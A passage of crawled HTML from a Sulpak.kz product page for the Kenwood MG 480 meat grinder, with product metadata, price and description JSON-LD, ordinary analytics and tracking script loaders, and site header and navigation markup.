

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/myasorubka_kenwood_mg_480
body_size: 29469
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/myasorubka_kenwood_mg_480" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/melkaya_tehnika_dlya_kuhni",
                    "name" : "Мелкая техника для кухни"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/myasorubki",
                    "name" : "Мясорубки"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/myasorubki/almaty/5380_77",
                    "name" : "Мясорубки Kenwood"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/myasorubka_kenwood_mg_480",
                    "name" : "Мясорубка Kenwood MG 480"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/myasorubka_kenwood_mg_480",
        "category": "Мясорубки",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6.png",
        "brand": "Kenwood",
        "manufacturer": "Kenwood",
        "productID": "495687",
        "description": "Мощная и компактная\n\n            \n               \nПри мощности до 1500 Вт мясорубка Kenwood MG480 способна за минуту произвести 1.9 кг фарша – весьма солидный результат для бытового прибора. Готовить с ней пельмени и котлеты станет намного быстрее и легче.\n\n            \n         \n      \n\n      \n          \n                    \n                     \n                    \n                    \n      \n     \n   \n\n\n\n   \n      \n         \n            Прослужит долго\u0026nbsp;\n\n            \n               \nА кроме привычных блюд можно будет порадовать себя и близких колбасками и сосисками, а также экзотическим кеббе – ведь к мясорубке прилагается несколько насадок, которые помогут все это сделать.Kenwood MG480 прослужит долго, так как для ее изготовления применялись самые надежные детали и материалы, даже загрузочный лоток выполнен из нержавеющей стали.",
        "name": "Мясорубка Kenwood MG 480",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "82990.0",
            "priceCurrency": "KZT"
        }
    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Мясорубка Kenwood MG-480 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Мясорубка Kenwood MG-480. Высота коробки (м): 0.27. Ширина коробки (м): 0.38. Глубина коробки (м): 0.29. Вес брутто (кг): 5.666. Мощность (диапазон): 1001 - 1600.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Мясорубка Kenwood MG-480 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Мясорубка Kenwood MG-480. Высота коробки (м): 0.27. Ширина коробки (м): 0.38. Глубина коробки (м): 0.29. Вес брутто (кг): 5.666. Мощность (диапазон): 1001 - 1600.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/myasorubka_kenwood_mg_480" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/myasorubka_kenwood_mg_480" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/myasorubka_kenwood_mg_480" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/myasorubka_kenwood_mg_480" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '495687',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 82990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/myasorubka_kenwood_mg_480" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmyasorubka_kenwood_mg_480"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/myasorubka_kenwood_mg_480" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
